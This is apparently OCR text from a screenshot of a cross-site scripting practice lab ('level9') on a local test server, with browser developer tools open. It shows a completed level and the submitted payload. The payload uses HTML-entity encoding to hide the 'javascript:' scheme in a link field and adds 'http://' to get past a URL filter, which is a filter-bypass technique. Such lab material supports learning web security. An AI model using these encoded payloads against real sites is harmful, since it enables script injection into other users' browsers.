 欢迎来到level9
致美化 WH 课程主页 Google J Jiumo Search C 千峰网络 攻防世界 站长素材
192.168.26.130 显示
完成的不错!
确定 取消
javasc&#x72;&#x69;pt:aler 添加友情链接
友情链接
javascript:alert('xsshttp://')
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>…</center>
<center>
<br>
<a href="javascript:alert('xsshttp://')">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:40</h3>
Styles Computed
Filter
element.style {
}
a:-webkit-any-lin
color: -webkit-
cursor: pointer
text-decoration
}
Inherited from cente